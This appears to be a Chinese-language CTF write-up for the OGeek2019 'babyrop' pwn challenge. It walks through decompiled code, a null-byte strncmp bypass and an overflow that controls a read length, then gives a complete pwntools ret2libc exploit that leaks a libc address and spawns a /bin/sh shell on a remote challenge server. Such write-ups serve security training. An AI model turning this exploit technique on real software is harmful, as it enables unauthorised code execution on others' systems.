当前位置:网站首页>[OGeek2019]babyrop
[OGeek2019]babyrop
2022-06-24 06:43:00 【[mzq]】
[OGeek2019]babyrop

checksec 32位程序,其他开了问题不大
main函数

int __cdecl main()
{
int buf; // [esp+4h] [ebp-14h]
char v2; // [esp+Bh] [ebp-Dh]
int fd; // [esp+Ch] [ebp-Ch]
f1();
fd = open("/dev/urandom", 0); #读一个随机数
if ( fd > 0 ) #判断随机数是否大于0
read(fd, &buf, 4u);# 把fd写4个bit到&buf
v2 = f2(buf); # v2 等于f2的返回值
f3(v2);
return 0;
}
f1函数 初始化操作,就是清空缓冲区,没什么好讲的

f2函数
f2的利用点在于read函数会读入0x20个字符串,但是buf只有8大小,但是buf离ebp距离是0x2c,远远达不到覆盖return
addr 的目的,不过f2函数会返回一个值v5给 f3作为参数,strncmp
可以用\x00绕过,在f3中v5的长度只要不等于127就可以完成任意长度的溢出

int __cdecl sub_804871F(int a1)
{
size_t v1; // eax
char s; // [esp+Ch] [ebp-4Ch]
char buf[7]; // [esp+2Ch] [ebp-2Ch]
unsigned __int8 v5; // [esp+33h] [ebp-25h]
ssize_t v6; // [esp+4Ch] [ebp-Ch]
memset(&s, 0, 0x20u);
memset(buf, 0, 0x20u);
sprintf(&s, "%ld", a1); #把a1读给 s
v6 = read(0, buf, 0x20u);# 从终端读取0x20个字符串到buf
buf[v6 - 1] = 0;
v1 = strlen(buf); # buf的长度
if ( strncmp(buf, &s, v1) ) #比较 buf 和 s 比较数是v1也就是buf的长度
exit(0);
write(1, "Correct\n", 8u);
return v5;
}
f3函数
我们可以看到关键的利用点在f3上,f3 的else语句,read读入的是a1的值,a1的值是f2的返回值也就是v5,我们在f2函数中可以通过覆盖来控制v5的值,至此rop链已经构造完成
ssize_t __cdecl sub_80487D0(char a1)
{
ssize_t result; // eax
char buf; // [esp+11h] [ebp-E7h]
if ( a1 == 127 ) #如果a1等于127 就读入0xc8个字符串
result = read(0, &buf, 0xC8u);
else # 如果a1不等于127就读入a1长度的字符串
result = read(0, &buf, a1);
return result;
}
exp
from pwn import *
io = process("./pwn")
io = remote("node4.buuoj.cn",26505)
elf = ELF("./pwn")
libc = ELF("libc-2.23.so")
context(log_level="debug",arch="i386")
write_plt = elf.plt["write"]
read_got = elf.got["read"]
main_func = 0x08048825
payload1 = "\x00" + "\xff"*7
io.sendline(payload1)
io.recvline()
payload2 = flat(["a"*0xE7,"b"*4,write_plt,main_func,1,read_got,0x8])
io.sendline(payload2)
read_addr = u32(io.recv(4))
print read_addr
libcbase = read_addr - libc.symbols["read"]
#print libcbase
system_addr = libcbase + libc.symbols["system"]
binsh = libcbase + next(libc.search("/bin/sh"))
print binsh
payload3 = flat(["a"*0xe7,"b"*4,system_addr,0,binsh])
io.sendline(payload1)
io.recvline()
io.sendline(payload3)
io.interactive()

边栏推荐
- Summary of 2022 blue team HW elementary interview questions
- Spark累加器和广播变量
- A case study of apiserver avalanche caused by serviceaccount
- 伦敦金的资金管理比其他都重要
- 游戏思考14:对cache_server缓冲服务器的问题思考(读云峰博客有感)
- Typora charges? Build vs Code markdown writing environment
- 【均衡器】LS均衡器,DEF均衡器以及LMMSE均衡器的误码率性能对比仿真
- Fine! Storage knowledge is a must for network engineers!
- 0 foundation a literature club low code development member management applet (5)
- 0 foundation a literature club low code development member management applet (6)
猜你喜欢

超宽带脉冲定位方案,UWB精准定位技术,无线室内定位应用
Leetcode probability interview shock series 11~15

【pointNet】基于pointNet的三维点云目标分类识别matlab仿真

Spark project Packaging Optimization Practice

Counter attack of flour dregs: MySQL 66 questions, 20000 words + 50 pictures

伦敦金的资金管理比其他都重要

What is the mentality of spot gold worth learning from

在js中正则表达式验证小时分钟,将输入的字符串转换为对应的小时和分钟

華為雲數據庫進階學習

现货黄金有哪些眩人的小技术?
随机推荐
Big factories are not the only way to measure ability. The three years' experience of Shangcai's graduation
Huawei cloud database advanced learning
现货黄金有哪些眩人的小技术?
Spark project Packaging Optimization Practice
FreeRTOS MPU makes the system more robust!
利用微搭低代码实现级联选择
Spark parameter tuning practice
Stop looking! The most complete data analysis strategy of the whole network is here
App management platform app host
華為雲數據庫進階學習
On update current in MySQL_ TIMESTAMP
A case study of apiserver avalanche caused by serviceaccount
取模软件 模拟显示验证取模数据正确性 逆向 把点阵数组bin文件转显示
【Proteus】Arduino UNO + DS1307+LCD1602时间显示
Hyperledger fabric ledger snapshot - fast data synchronization
Tencent host security captures Yapi remote code execution 0day vulnerability for wild exploitation. The attack is spreading and can be intercepted by firewall
简单使用Modbus转BACnet网关教程
华为云图引擎服务
Another double win! Tencent's three security achievements were selected into the 2021 wechat independent innovation achievements recommendation manual
One year since joining Tencent